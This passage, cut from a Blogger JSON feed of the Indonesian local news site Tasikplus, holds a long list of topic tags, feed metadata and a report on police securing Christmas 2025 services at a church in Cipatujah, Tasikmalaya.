Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=7"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1402"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak 